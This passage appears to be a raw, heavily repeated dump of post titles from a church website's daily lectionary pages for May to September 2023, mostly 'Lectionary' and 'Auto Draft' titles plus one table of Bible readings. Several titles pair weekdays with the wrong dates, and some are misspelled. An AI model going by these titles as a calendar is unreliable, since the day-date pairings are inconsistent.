\u2013 Lectionary","Wednesday 31 May 2023 \u2013 Lectionary","Wednesday 31 May 2023 \u2013 Lectionary","Wednesday 31 May 2023 \u2013 Lectionary","Wednesday 31 May 2023 \u2013 Lectionary","Wednesday 31 May 2023 \u2013 Lectionary","Wednesday 31 May 2023 \u2013 Lectionary","Tuesday 30 May 2023 \u2013 Lectionary","Tuesday 30 May 2023 \u2013 Lectionary","Tuesday 30 May 2023 \u2013 Lectionary","Auto Draft","Thursday 1 June 2023 \u2013 Lectionary","Thursday 1 June 2023 \u2013 Lectionary","Thursday 1 June 2023 \u2013 Lectionary","Thursday 1 June 2023 \u2013 Lectionary","Thursday 1 June 2023 \u2013 Lectionary","Thursday 1 June 2023 \u2013 Lectionary","Thursday 1 June 2023 \u2013 Lectionary","Auto Draft","Thursday 1 June\tJustyn Martyr, 165, III\t Morning Prayer\tHoly Eucharist\tEvening Prayer (g)\t(r)\t(g) Psalms 14, 15, 16\tGenesis 9:1-13\tPsalm 18:1-24 2 Chronicles 20:1-23\tPsalm 102:16-23\tJoshua 4:1 &#8211; 5:1 Romans 2:17-end\tMark 8:27-33\tLuke 9:51-end","Thursday 1 June\tJustyn Martyr, 165, III\t Morning Prayer\tHoly Eucharist\tEvening Prayer (g)\t(r)\t(g) Psalms 14, 15, 16\tGenesis 9:1-13\tPsalm 18:1-24 2 Chronicles 20:1-23\tPsalm 102:16-23\tJoshua 4:1 &#8211; 5:1 Romans 2:17-end\tMark 8:27-33\tLuke 9:51-end","Friday 2 June 2023 \u2013 Lectionary","Friday 2 June 2023 \u2013 Lectionary","Friday 2 June 2023 \u2013 Lectionary","Friday 2 June 2023 \u2013 Lectionary","Friday 2 June 2023 \u2013 Lectionary","Friday 2 June 2023 \u2013 Lectionary","Friday 2 June 2023 \u2013 Lectionary","Auto Draft","Saturday 3 June 2023 \u2013 Lectionary","Saturday 3 June 2023 \u2013 Lectionary","Saturday 3 June 2023 \u2013 Lectionary","Saturday 3 June 2023 \u2013 Lectionary","Saturday 3 June 2023 \u2013 Lectionary","Saturday 3 June 2023 \u2013 Lectionary","Saturday 3 June 2023 \u2013 Lectionary","Auto Draft","Sunday 4 June 2023 \u2013 Lectionary","Sunday 4 June 2023 \u2013 Lectionary","Sunday 4 June 2023 \u2013 Lectionary","Sunday 4 June 2023 \u2013 Lectionary","Sunday 4 June 2023 \u2013 Lectionary","Auto Draft","Monday 5 June 2023 \u2013 Lectionary","Monday 5 June 2023 \u2013 Lectionary","Monday 5 June 2023 \u2013 Lectionary","Monday 5 June 2023 \u2013 Lectionary","Monday 5 June 2023 \u2013 Lectionary","Monday 5 June 2023 \u2013 Lectionary","Auto Draft","Tuesday 6 June 2023 \u2013 Lectionary","Tuesday 6 June 2023 \u2013 Lectionary","Tuesday 6 June 2023 \u2013 Lectionary","Tuesday 6 June 2023 \u2013 Lectionary","Tuesday 6 June 2023 \u2013 Lectionary","Auto Draft","Tuesday 7 June 2023 \u2013 Lectionary","Tuesday 7 June 2023 \u2013 Lectionary","Wednesday 7 June 2023 \u2013 Lectionary","Wednesday 7 June 2023 \u2013 Lectionary","Wednesday 7 June 2023 \u2013 Lectionary","Wednesday 7 June 2023 \u2013 Lectionary","Wednesday 7 June 2023 \u2013 Lectionary","Wednesday 7 June 2023 \u2013 Lectionary","Wednesday 7 June 2023 \u2013 Lectionary","Auto Draft","SPECIAL INTENTIONS &#8211; Week 1 May","SPECIAL INTENTIONS &#8211; Week 1 May","Thursday 8 June 2023 \u2013 Lectionary","Thursday 8 June 2023 \u2013 Lectionary","Thursday 8 June 2023 \u2013 Lectionary","Thursday 8 June 2023 \u2013 Lectionary","Thursday 8 June 2023 \u2013 Lectionary","Auto Draft","Friday 9 June 2023 \u2013 Lectionary","Friday 9 June 2023 \u2013 Lectionary","Friday 9 June 2023 \u2013 Lectionary","Auto Draft","Saturday 10 June 2023 \u2013 Lectionary","Saturday 10 June 2023 \u2013 Lectionary","Friday 9 June 2023 \u2013 Lectionary","Friday 9 June 2023 \u2013 Lectionary","Friday 9 June 2023 \u2013 Lectionary","Auto Draft","Saturday 10 June 2023 \u2013 Lectionary","Saturday 10 June 2023 \u2013 Lectionary","Saturday 10 June 2023 \u2013 Lectionary","Saturday 10 June 2023 \u2013 Lectionary","Saturday 10 June 2023 \u2013 Lectionary","Saturday 10 June 2023 \u2013 Lectionary","Saturday 10 June 2023 \u2013 Lectionary","Saturday 10 June 2023 \u2013 Lectionary","Saturday 10 June 2023 \u2013 Lectionary","Auto Draft","Auto Draft","Auto Draft","Auto Draft","Sunday 11 June 2023 \u2013 Lectionary","Sunday 11 June 2023 \u2013 Lectionary","Sunday 11 June 2023 \u2013 Lectionary","Sunday 11 June 2023 \u2013 Lectionary","Sunday 11 June 2023 \u2013 Lectionary","Sunday 11 June 2023 \u2013 Lectionary","Sunday 11 June 2023 \u2013 Lectionary","Sunday 11 June 2023 \u2013 Lectionary","Sunday 11 June 2023 \u2013 Lectionary","Sunday 11 June 2023 \u2013 Lectionary","Sunday 11 June 2023 \u2013 Lectionary","Sunday 11 June 2023 \u2013 Lectionary","Sunday 11 June 2023 \u2013 Lectionary","Auto Draft","Monday 12 June 2023 \u2013 Lectionary","Monday 12 June 2023 \u2013 Lectionary","Monday 12 June 2023 \u2013 Lectionary","Monday 12 June 2023 \u2013 Lectionary","Monday 12 June 2023 \u2013 Lectionary","Auto Draft","Tuesday 13 June 2023 \u2013 Lectionary","Tuesday 13 June 2023 \u2013 Lectionary","Tuesday 13 June 2023 \u2013 Lectionary","Tuesday 13 June 2023 \u2013 Lectionary","Tuesday 13 June 2023 \u2013 Lectionary","Sunday 11 June 2023 \u2013 Lectionary","Sunday 11 June 2023 \u2013 Lectionary","Sunday 11 June 2023 \u2013 Lectionary","Monday 12 June 2023 \u2013 Lectionary","Monday 12 June 2023 \u2013 Lectionary","Monday 12 June 2023 \u2013 Lectionary","Sunday 11 June 2023 \u2013 Lectionary","Sunday 11 June 2023 \u2013 Lectionary","Sunday 11 June 2023 \u2013 Lectionary","Monday 12 June 2023 \u2013 Lectionary","Monday 12 June 2023 \u2013 Lectionary","Monday 12 June 2023 \u2013 Lectionary","Tuesday 13 June 2023 \u2013 Lectionary","Tuesday 13 June 2023 \u2013 Lectionary","Tuesday 13 June 2023 \u2013 Lectionary","Auto Draft","Wednesday 14 June 2023 \u2013 Lectionary","Wednesday 14 June 2023 \u2013 Lectionary","Wednesday 14 June 2023 \u2013 Lectionary","Wednesday 14 June 2023 \u2013 Lectionary","Wednesday 14 June 2023 \u2013 Lectionary","Wednesday 14 June 2023 \u2013 Lectionary","Wednesday 14 June 2023 \u2013 Lectionary","Auto Draft","Thursday 15 June 2023 \u2013 Lectionary","Thursday 15 June 2023 \u2013 Lectionary","Thursday 15 June 2023 \u2013 Lectionary","Thursday 15 June 2023 \u2013 Lectionary","Thursday 15 June 2023 \u2013 Lectionary","Thursday 15 June 2023 \u2013 Lectionary","Thursday 15 June 2023 \u2013 Lectionary","Auto Draft","Friday 16 June 2023 \u2013 Lectionary","Friday 16 June 2023 \u2013 Lectionary","Friday 16 June 2023 \u2013 Lectionary","Friday 16 June 2023 \u2013 Lectionary","Friday 16 June 2023 \u2013 Lectionary","Friday 16 June 2023 \u2013 Lectionary","Friday 16 June 2023 \u2013 Lectionary","Auto Draft","Saturday 17 June 2023 \u2013 Lectionary","Saturday 17 June 2023 \u2013 Lectionary","Saturday 17 June 2023 \u2013 Lectionary","Saturday 17 June 2023 \u2013 Lectionary","Saturday 17 June 2023 \u2013 Lectionary","Saturday 17 June 2023 \u2013 Lectionary","Saturday 17 June 2023 \u2013 Lectionary","Auto Draft","Sunday 18 June 2023 \u2013 Lectionary","Sunday 18 June 2023 \u2013 Lectionary","Sunday 18 June 2023 \u2013 Lectionary","Sunday 18 June 2023 \u2013 Lectionary","Sunday 18 June 2023 \u2013 Lectionary","Sunday 18 June 2023 \u2013 Lectionary","Sunday 18 June 2023 \u2013 Lectionary","Auto Draft","Monday 19 June 2023 \u2013 Lectionary","Monday 19 June 2023 \u2013 Lectionary","Monday 19 June 2023 \u2013 Lectionary","Monday 19 June 2023 \u2013 Lectionary","Monday 19 June 2023 \u2013 Lectionary","Monday 19 June 2023 \u2013 Lectionary","Monday 19 June 2023 \u2013 Lectionary","Auto Draft","Tuesday 20 June 2023 \u2013 Lectionary","Tuesday 20 June 2023 \u2013 Lectionary","Tuesday 20 June 2023 \u2013 Lectionary","Tuesday 20 June 2023 \u2013 Lectionary","Tuesday 20 June 2023 \u2013 Lectionary","Tuesday 20 June 2023 \u2013 Lectionary","Tuesday 20 June 2023 \u2013 Lectionary","Auto Draft","Wednesday 21 June 2023 \u2013 Lectionary","Wednesday 21 June 2023 \u2013 Lectionary","Wednesday 21 June 2023 \u2013 Lectionary","Wednesday 21 June 2023 \u2013 Lectionary","Wednesday 21 June 2023 \u2013 Lectionary","Wednesday 21 June 2023 \u2013 Lectionary","Wednesday 21 June 2023 \u2013 Lectionary","Auto Draft","Thursday 22 June 2023 \u2013 Lectionary","Thursday 22 June 2023 \u2013 Lectionary","Thursday 22 June 2023 \u2013 Lectionary","Thursday 22 June 2023 \u2013 Lectionary","Thursday 22 June 2023 \u2013 Lectionary","Thursday 22 June 2023 \u2013 Lectionary","Thursday 22 June 2023 \u2013 Lectionary","Auto Draft","Friday 23 June 2023 \u2013 Lectionary","Friday 23 June 2023 \u2013 Lectionary","Friday 23 June 2023 \u2013 Lectionary","Friday 23 June 2023 \u2013 Lectionary","Friday 23 June 2023 \u2013 Lectionary","Friday 23 June 2023 \u2013 Lectionary","Friday 23 June 2023 \u2013 Lectionary","Auto Draft","Saturday 24 June 2023 \u2013 Lectionary","Saturday 24 June 2023 \u2013 Lectionary","Saturday 24 June 2023 \u2013 Lectionary","Saturday 24 June 2023 \u2013 Lectionary","Saturday 24 June 2023 \u2013 Lectionary","Auto Draft","Auto Draft","Sunday 25 June 2023 \u2013 Lectionary","Sunday 25 June 2023 \u2013 Lectionary","Sunday 25 June 2023 \u2013 Lectionary","Sunday 25 June 2023 \u2013 Lectionary","Sunday 25 June 2023 \u2013 Lectionary","Sunday 25 June 2023 \u2013 Lectionary","Sunday 25 June 2023 \u2013 Lectionary","Auto Draft","Auto Draft","Monday 26 June 2023 \u2013 Lectionary","Monday 26 June 2023 \u2013 Lectionary","Monday 26 June 2023 \u2013 Lectionary","Monday 26 June 2023 \u2013 Lectionary","Monday 26 June 2023 \u2013 Lectionary","Monday 26 June 2023 \u2013 Lectionary","Monday 26 June 2023 \u2013 Lectionary","Auto Draft","Auto Draft","Tuesday 27 June 2023 \u2013 Lectionary","Tuesday 27 June 2023 \u2013 Lectionary","Tuesday 27 June 2023 \u2013 Lectionary","Tuesday 27 June 2023 \u2013 Lectionary","Tuesday 27 June 2023 \u2013 Lectionary","Tuesday 27 June 2023 \u2013 Lectionary","Tuesday 27 June 2023 \u2013 Lectionary","Auto Draft","Auto Draft","Wednesday 28 June 2023 \u2013 Lectionary","Wednesday 28 June 2023 \u2013 Lectionary","Wednesday 28 June 2023 \u2013 Lectionary","Wednesday 28 June 2023 \u2013 Lectionary","Wednesday 28 June 2023 \u2013 Lectionary","Wednesday 28 June 2023 \u2013 Lectionary","Wednesday 28 June 2023 \u2013 Lectionary","Auto Draft","Auto Draft","Tuesday 27 June 2023 \u2013 Lectionary","Tuesday 27 June 2023 \u2013 Lectionary","Friday 1 September 2023 \u2013 Lectionary","Friday 1 September 2023 \u2013 Lectionary","Friday 1 September 2023 \u2013 Lectionary","Friday 1 September 2023 \u2013 Lectionary","Friday 1 September 2023 \u2013 Lectionary","Auto Draft","Saturday 2 September 2023 \u2013 Lectionary","Saturday 2 September 2023 \u2013 Lectionary","Saturday 2 September 2023 \u2013 Lectionary","Saturday 2 September 2023 \u2013 Lectionary","Saturday 2 September 2023 \u2013 Lectionary","Auto Draft","Sunday 3 September 2023 \u2013 Lectionary","Sunday 3 September 2023 \u2013 Lectionary","Sunday 3 September 2023 \u2013 Lectionary","Sunday 3 September 2023 \u2013 Lectionary","Sunday 3 September 2023 \u2013 Lectionary","Auto Draft","Monday 4 September 2023 \u2013 Lectionary","Monday 4 September 2023 \u2013 Lectionary","Monday 4 September 2023 \u2013 Lectionary","Monday 4 September 2023 \u2013 Lectionary","Monday 4 September 2023 \u2013 Lectionary","Auto Draft","Monday 4 September 2023 \u2013 Lectionary","Monday 4 September 2023 \u2013 Lectionary","Tuesday 5 September 2023 \u2013 Lectionary","Tuesday 5 September 2023 \u2013 Lectionary","Tuesday 5 September 2023 \u2013 Lectionary","Auto Draft","Wednesday 6 September 2023 \u2013 Lectionary","Wednesday 6 September 2023 \u2013 Lectionary","Wednesday 6 September 2023 \u2013 Lectionary","Wednesday 6 September 2023 \u2013 Lectionary","Wednesday 6 September 2023 \u2013 Lectionary","Auto Draft","Wednesday 6 September 2023 \u2013 Lectionary","Wednesday 6 September 2023 \u2013 Lectionary","Wednesday 6 September 2023 \u2013 Lectionary","Wednesday 6 September 2023 \u2013 Lectionary","Wednesday 28 June 2023 \u2013 Lectionary","Wednesday 28 June 2023 \u2013 Lectionary","Wednesday 28 June 2023 \u2013 Lectionary","Auto Draft","Auto Draft","Thursday 7 September 2023 \u2013 Lectionary","Thursday 7 September 2023 \u2013 Lectionary","Thursday 7 September 2023 \u2013 Lectionary","Thursday 28 June 2023 \u2013 Lectionary","Thursday 28 June 2023 \u2013 Lectionary","Auto Draft","Thursday 28 June 2023 \u2013 Lectionary","Thursday 28 June 2023 \u2013 Lectionary","Thursday 28 June 2023 \u2013 Lectionary","Thursday 28 June 2023 \u2013 Lectionary","Thursday 28 June 2023 \u2013 Lectionary","Auto Draft","Auto Draft","Friday 29 June 2023 \u2013 Lectionary","Friday 29 June 2023 \u2013 Lectionary","Thursday 7 September 2023 \u2013 Lectionary","Thursday 7 September 2023 \u2013 Lectionary","Friday 30 June 2023 \u2013 Lectionary","Friday 30 June 2023 \u2013 Lectionary","Friday 8 September 2023 \u2013 Lectionary","Friday 8 September 2023 \u2013 Lectionary","Friday 30 June 2023 \u2013 Lectionary","Friday 30 June 2023 \u2013 Lectionary","Friday 30 June 2023 \u2013 Lectionary","Friday 8 September 2023 \u2013 Lectionary","Friday 8 September 2023 \u2013 Lectionary","Friday 8 September 2023 \u2013 Lectionary","Auto Draft","Auto Draft","Saturday 1 July 2023","Saturday 1 July 2023","Saturday 1 July 2023","Saturday 1 July 2023","Saturday 1 July 2023","Saturday 1 July 2023","Saturday 1 July 2023","Saturday 1 July 2023","Auto Draft","Auto Draft","Sunday 2 July 2023-Lectionary","Sunday 2 July 2023-Lectionary","Sunday 2 July 2023-Lectionary","Sunday 2 July 2023-Lectionary","Sunday 2 July 2023-Lectionary","Sunday 2 July 2023-Lectionary","Sunday 2 July 2023-Lectionary","Sunday 2 July 2023-Lectionary","Sunday 2 July 2023-Lectionary","Sunday 2 July 2023-Lectionary","Sunday 2 July 2023-Lectionary","Auto Draft","Auto Draft","Monday 3 July 2023-Lectionary","Monday 3 July 2023-Lectionary","Monday 3 July 2023-Lectionary","Monday 3 July 2023-Lectionary","Monday 3 July 2023-Lectionary","Tuesday 4 July 2023-Lectionary","Tuesday 4 July 2023-Lectionary","Tuesday 4 July 2023-Lectionary","Wednesday 5 July 2023-Lectionary","Wednesday 5 July 2023-Lectionary","Wednesday 5 July 2023-Lectionary","Auto Draft","Auto Draft","Thursday 6 July 2023 &#8211; Lectionary","Thursday 6 July 2023 &#8211; Lectionary","Thursday 6 July 2023 &#8211; Lectionary","Thursday 6 July 2023 &#8211; Lectionary","Thursday 6 July 2023 &#8211; Lectionary","Auto Draft","Auto Draft","Friday 7 July 2023 &#8211; Lectionary","Friday 7 July 2023 &#8211; Lectionary","Friday 7 July 2023 &#8211; Lectionary","Friday 7 July 2023 &#8211; Lectionary","Friday 7 July 2023 &#8211; Lectionary","Auto Draft","Auto Draft","Saturday 8 July 2023 &#8211; Lectionary","Saturday 8 July 2023 &#8211; Lectionary","Saturday 8 July 2023 &#8211; Lectionary","Saturday 8 July 2023 &#8211; Lectionary","Saturday 8 July 2023 &#8211; Lectionary","Saturday 8 July 2023 &#8211; Lectionary","Saturday 8 July 2023 &#8211; Lectionary","Auto Draft","Auto Draft","Sunday 9 July 2023 &#8211; Lectionary","Sunday 9 July 2023 &#8211; Lectionary","Sunday 9 July 2023 &#8211; Lectionary","Sunday 9 July 2023 &#8211; Lectionary","Sunday 9 July 2023 &#8211; Lectionary","Sunday 9 July 2023 &#8211; Lectionary","Sunday 9 July 2023 &#8211; Lectionary","Auto Draft","Auto Draft","Auto Draft","","","Monday 10 July 2023 &#8211; Lectionary","Monday 10 July 2023 &#8211; Lectionary","Monday 10 July 2023 &#8211; Lectionary","Auto Draft","Auto Draft","Tuesday  July 2023 &#8211; Lectionary","Tuesday  July 2023 &#8211; Lectionary","Tuesday 11 July 2023 &#8211; Lectionary","Tuesday 11 July 2023 &#8211; Lectionary","Tuesday 11 July 2023 &#8211; Lectionary","Tuesday 11 July 2023 &#8211; Lectionary","Tuesday 11 July 2023 &#8211; Lectionary","Tuesday 11 July 2023 &#8211; Lectionary","Tuesday 11 July 2023 &#8211; Lectionary","Auto Draft","Auto Draft","Wednesday 12 July 2023 &#8211; Lectionary","Wednesday 12 July 2023 &#8211; Lectionary","Wednesday 12 July 2023 &#8211; Lectionary","Wednesday 12 July 2023 &#8211; Lectionary","Wednesday 12 July 2023 &#8211; Lectionary","Wednesday 12 July 2023 &#8211; Lectionary","Wednesday 12 July 2023 &#8211; Lectionary","Thursday 13 July 2023 &#8211; Lectionary","Thursday 13 July 2023 &#8211; Lectionary","Thursday 13 July 2023 &#8211; Lectionary","Auto Draft","Auto Draft","Friday 14 July 2023 &#8211; Lectionary","Friday 14 July 2023 &#8211; Lectionary","Friday 14 July 2023 &#8211; Lectionary","Friday 14 July 2023 &#8211; Lectionary","Friday 14 July 2023 &#8211; Lectionary","Auto Draft","Auto Draft","Saturday 15 July 2023 &#8211; Lectionary","Saturday 15 July 2023 &#8211; Lectionary","Saturday 15 July 2023 &#8211; Lectionary","Auto Draft","Auto Draft","Sunday 16 July 2023 &#8211; Lectionary","Sunday 16 July 2023 &#8211; Lectionary","Sunday 16 July 2023 &#8211; Lectionary","Sunday 16 July 2023 &#8211; Lectionary","Sunday 16 July 2023 &#8211; Lectionary","Auto Draft","Auto Draft","Monday 17 July 2023 &#8211; Lectionary","Monday 17 July 2023 &#8211; Lectionary","Monday 17 July 2023 &#8211; Lectionary","Monday 17 July 2023 &#8211; Lectionary","Monday 17 July 2023 &#8211; Lectionary","Auto Draft","Auto Draft","Tuesday 18 July 2023 &#8211; Lectionary","Tuesday 18 July 2023 &#8211; Lectionary","Tuesday 18 July 2023 &#8211; Lectionary","Tuesday 18 July 2023 &#8211; Lectionary","Tuesday 18 July 2023 &#8211; Lectionary","Auto Draft","Auto Draft","Wednesday 19 July 2023 &#8211; Lectionary","Wednesday 19 July 2023 &#8211; Lectionary","Wednesday 19 July 2023 &#8211; Lectionary","Auto Draft","Thursday 20 July 2023 &#8211; Lectionary","Thursday 20 July 2023 &#8211; Lectionary","Auto Draft","Thursday 20 July 2023 &#8211; Lectionary","Thursday 20 July 2023 &#8211; Lectionary","Thursday 20 July 2023 &#8211; Lectionary","Friday 21 July 2023 &#8211; Lectionary","Friday 21 July 2023 &#8211; Lectionary","Friday 21 July 2023 &#8211; Lectionary","Auto Draft","Saturday 9 September","Saturday 9 September","Saturday 9 September 2023 \u2013 Lectionary","Saturday 9 September 2023 \u2013 Lectionary","Saturday 9 September 2023 \u2013 Lectionary","Saturday 9 September 2023 \u2013 Lectionary","Saturday 9 September 2023 \u2013 Lectionary","Auto Draft","Saturday 9 September 2023 \u2013 Lectionary","Saturday 9 September 2023 \u2013 Lectionary","Sunday 10 September 2023 \u2013 Lectionary","Sunday 10 September 2023 \u2013 Lectionary","Sunday 10 September 2023 \u2013 Lectionary","Sunday 10 September 2023 \u2013 Lectionary","Sunday 10 September 2023 \u2013 Lectionary","Auto Draft","Sunday 10 September 2023 \u2013 Lectionary","Sunday 10 September 2023 \u2013 Lectionary","Monday 11 September 2023 \u2013 Lectionary","Monday 11 September 2023 \u2013 Lectionary","Monday 11 September 2023 \u2013 Lectionary","Monday 11 September 2023 \u2013 Lectionary","Monday 11 September 2023 \u2013 Lectionary","Auto Draft","Auto Draft","Tuesday 12 September 2023 \u2013 Lectionary","Tuesday 12 September 2023 \u2013 Lectionary","Tuesday 12 September 2023 \u2013 Lectionary","Tuesday 12 September 2023 \u2013 Lectionary","Tuesday 12 September 2023 \u2013 Lectionary","Auto Draft","13 September 2023 \u2013 Lectionary","13 September 2023 \u2013 Lectionary","Wednesday 13 September 2023 \u2013 Lectionary","Wednesday 13 September 2023 \u2013 Lectionary","Wednesday 13 September 2023 \u2013 Lectionary","Wednesday 13 September 2023 \u2013 Lectionary","Wednesday 13 September 2023 \u2013 Lectionary","Auto Draft","Wednesday 13 September 2023 \u2013 Lectionary","Wednesday 13 September 2023 \u2013 Lectionary","Thursday 14 September 2023 \u2013 Lectionary","Thursday 14 September 2023 \u2013 Lectionary","Thursday 14 September 2023 \u2013 Lectionary","Thursday 14 September 2023 \u2013 Lectionary","Thursday 14 September 2023 \u2013 Lectionary","Auto Draft","Thursday 14 September 2023 \u2013 Lectionary","Thursday 14 September 2023 \u2013 Lectionary","Friday 15 September 2023 \u2013 Lectionary","Friday 15 September 2023 \u2013 Lectionary","Friday 15 September 2023 \u2013 Lectionary","Friday 15 September 2023 \u2013 Lectionary","Friday 15 September 2023 \u2013 Lectionary","Auto Draft","Saturday 16 September 2023 \u2013 Lectionary","Saturday 16 September 2023 \u2013 Lectionary","Saturday 16 September 2023 \u2013 Lectionary","Saturday 16 September 2023 \u2013 Lectionary","Saturday 16 September 2023 \u2013 Lectionary","Auto Draft","Auto Draft","Saturday 22 July 2023 &#8211; Lectionary","Saturday 22 July 2023 &#8211; Lectionary","Saturday 22 July 2023 &#8211; Lectionary","Saturday 22 July 2023 &#8211; Lectionary","Saturday 22 July 2023 &#8211; Lectionary","Auto Draft","Auto Draft","Sunday 23 July 2023 &#8211; Lectionary","Sunday 23 July 2023 &#8211; Lectionary","Sunday 23 July 2023 &#8211; Lectionary","Sunday 23 July 2023 &#8211; Lectionary","Sunday 23 July 2023 &#8211; Lectionary","Sunday 23 July 2023 &#8211; Lectionary","Sunday 23 July 2023 &#8211; Lectionary","Auto Draft","Auto Draft","Monday 24 July 2023 &#8211; Lectionary","Monday 24 July 2023 &#8211; Lectionary","Monday 24 July 2023 &#8211; Lectionary","Monday 24 July 2023 &#8211; Lectionary","Monday 24 July 2023 &#8211; Lectionary","Auto Draft","Auto Draft","Auto Draft","Tuesday 25 July 2023 &#8211; Lectionary","Tuesday 25 July 2023 &#8211; Lectionary","Tuesday 25 July 2023 &#8211; Lectionary","Tuesday 25 July 2023 &#8211; Lectionary","Tuesday 25 July 2023 &#8211; Lectionary","Saturday 16 September 2023 \u2013 Lectionary","Saturday 16 September 2023 \u2013 Lectionary","Saturday 16 September 2023 \u2013 Lectionary","Saturday 16 September 2023 \u2013 Lectionary","Sunday 17 September 2023 \u2013 Lectionary","Sunday 17 September 2023 \u2013 Lectionary","Sunday 17 September 2023 \u2013 Lectionary","Auto Draft","Auto Draft","Wednesday 26 July 2023 &#8211; Lectionary","Wednesday 26 July 2023 &#8211; Lectionary","Wednesday 26 July 2023 &#8211; Lectionary","Wednesday 26 July 2023 &#8211; Lectionary","Wednesday 26 July 2023 &#8211; Lectionary","Auto Draft","Auto Draft","Thursday 27 July 2023 &#8211; Lectionary","Thursday 27 July 2023 &#8211; Lectionary","Thursday 27 July 2023 &#8211; Lectionary","Thursday 27 July 2023 &#8211; Lectionary","Thursday 27 July 2023 &#8211; Lectionary","Auto Draft","Auto Draft","Friday 28 July 2023 &#8211; Lectionary","Friday 28 July 2023 &#8211; Lectionary","Friday 28 July 2023 &#8211; Lectionary","Friday 28 July 2023 &#8211; Lectionary","Friday 28 July 2023 &#8211; Lectionary","Auto Draft","Auto Draft","Saturday 28 July 2023 &#8211; Lectionary","Saturday 28 July 2023 &#8211; Lectionary","Saturday 29 July 2023 &#8211; Lectionary","Saturday 29 July 2023 &#8211; Lectionary","Saturday 29 July 2023 &#8211; Lectionary","Saturday 29 July 2023 &#8211; Lectionary","Saturday 29 July 2023 &#8211; Lectionary","Auto Draft","Auto Draft","Sunday 30 July 2023 &#8211; Lectionary","Sunday 30 July 2023 &#8211; Lectionary","Sunday 30 July 2023 &#8211; Lectionary","Sunday 30 July 2023 &#8211; Lectionary","Sunday 30 July 2023 &#8211; Lectionary","Sunday 30 July 2023 &#8211; Lectionary","Sunday 30 July 2023 &#8211; Lectionary","Auto Draft","Auto Draft","Monday 31 July 2023 &#8211; Lectionary","Monday 31 July 2023 &#8211; Lectionary","Monday 31 July 2023 &#8211; Lectionary","Monday 31 July 2023 &#8211; Lectionary","Monday 31 July 2023 &#8211; Lectionary","Auto Draft","Auto Draft","Tuesday 1 August 2023 &#8211; Lectionary","Tuesday 1 August 2023 &#8211; Lectionary","Tuesday 1 August 2023 &#8211; Lectionary","Tuesday 1 August 2023 &#8211; Lectionary","Tuesday 1 August 2023 &#8211; Lectionary","Tuesday 1 August 2023 &#8211; Lectionary","Tuesday 1 August 2023 &#8211; Lectionary","Sunday 11 June 2023 \u2013 Lectionary","Sunday 11 June 2023 \u2013 Lectionary","Sunday 11 June 2023 \u2013 Lectionary","Sunday 11 June 2023 \u2013 Lectionary","Sunday 11 June 2023 \u2013 Lectionary","Sunday 11 June 2023 \u2013 Lectionary","Sunday 11 June 2023 \u2013 Lectionary","Sunday 11 June 2023 \u2013 Lectionary","Sunday 11 June 2023 \u2013 Lectionary","Sunday 11 June 2023 \u2013 Lectionary","Sunday 11 June 2023 \u2013 Lectionary","Sunday 11 June 2023 \u2013 Lectionary","Auto Draft","Sunday 17 September 2023 \u2013 Lectionary","Sunday 17 September 2023 \u2013 Lectionary","Sunday 17 September 2023 \u2013 Lectionary","Sunday 17 September 2023 \u2013 Lectionary","Sunday 17 September 2023 \u2013 Lectionary","Monday18 September 2023 \u2013 Lectionary","Monday18 September 2023 \u2013 Lectionary","Monday18 September 2023 \u2013 Lectionary","Auto Draft","Monday18 September 2023 \u2013 Lectionary","Monday18 September 2023 \u2013 Lectionary","Tuesday 19 September 2023 \u2013 Lectionary","Tuesday 19 September 2023 \u2013 Lectionary","Tuesday 19 September 2023 \u2013 Lectionary","Tuesday 19 September 2023 \u2013 Lectionary","Tuesday 19 September 2023 \u2013 Lectionary","Auto Draft","Tuesday 19 September 2023 \u2013 Lectionary","Tuesday 19 September 2023 \u2013 Lectionary","Wednesday 20 September 2023 \u2013 Lectionary","Wednesday 20 September 2023 \u2013 Lectionary","Wednesday 20 September 2023 \u2013 Lectionary","Wednesday 20 September 2023 \u2013 Lectionary","Wednesday 20 September 2023 \u2013 Lectionary","Auto Draft","Thursday 21 September 2023 \u2013 Lectionary","Thursday 21 September 2023 \u2013 Lectionary","Thursday 21 September 2023 \u2013 Lectionary","Thursday 21 September 2023 \u2013 Lectionary","Thursday 21 September 2023 \u2013 Lectionary","Auto Draft","Thursday 21 September 2023 \u2013 Lectionary","Thursday 21 September 2023 \u2013 Lectionary","Friday 22 September 2023 \u2013 Lectionary","Friday 22 September 2023 \u2013 Lectionary","Friday 22 September 2023 \u2013 Lectionary","Friday 22 September 2023 \u2013 Lectionary","Friday 22 September 2023 \u2013 Lectionary","Auto Draft","Saturday 23 September 2023 \u2013 Lectionary","Saturday 23 September 2023 \u2013 Lectionary","Saturday 23 September 2023 \u2013 Lectionary","Saturday 23 September 2023 \u2013 Lectionary","Saturday 23 September 2023 \u2013 Lectionary","Auto Draft","Saturday 23 September 2023 \u2013 Lectionary","Saturday 23 September 2023 \u2013 Lectionary","Sunday 24 September 2023 \u2013 Lectionary","Sunday 24 September 2023 \u2013 Lectionary","Sunday 24 September 2023 \u2013 Lectionary","Sunday 24 September 2023 \u2013 Lectionary","Sunday 24 September 2023 \u2013 Lectionary","Auto Draft","Monday 25 September 2023 \u2013 Lectionary","Monday 25 September 2023 \u2013 Lectionary","Monday 25 September 2023 \u2013 Lectionary","Monday 25 September 2023 \u2013 Lectionary","Monday 25 September 2023 \u2013 Lectionary","Auto Draft","Tuesday 26 September 2023 \u2013 Lectionary","Tuesday 26 September 2023 \u2013 Lectionary","Tuesday 26 September 2023 \u2013 Lectionary","Tuesday 26 September 2023 \u2013 Lectionary","Tuesday 26 September 2023 \u2013 Lectionary","Auto Draft","Tuesday 26 September 2023 \u2013 Lectionary","Tuesday 26 September 2023 \u2013 Lectionary","Wenesday 27 September 2023 \u2013 Lectionary","Wenesday 27 September 2023 \u2013 Lectionary","Wednesday 27 September 2023 \u2013 Lectionary","Wednesday 27 September 2023 \u2013 Lectionary","Wednesday 27 September 2023 \u2013 Lectionary","Wednesday 27 September 2023 \u2013 Lectionary","Wednesday 27 September 2023 \u2013 Lectionary","Auto Draft","Wednesday 27 September 2023 \u2013 Lectionary","Wednesday 27 September 2023 \u2013 Lectionary","Thursday 28 September 2023 \u2013 Lectionary","Thursday 28 September 2023 \u2013 Lectionary","Thursday 28 September 2023 \u2013 Lectionary","Thursday 28 September 2023 \u2013 Lectionary","Thursday 28 September 2023 \u2013 Lectionary","Auto Draft","Thursday 28 September 2023 \u2013 Lectionary","Thursday 28 September 2023 \u2013 Lectionary","Friday 29 September 2023 \u2013 Lectionary","Friday 29 September 2023 \u2013 Lectionary","Friday 29 September 2023 \u2013 Lectionary","Friday 29 September 2023 \u2013 Lectionary","Friday 29 September 2023 \u2013 Lectionary","Monday 12 June 2023 \u2013 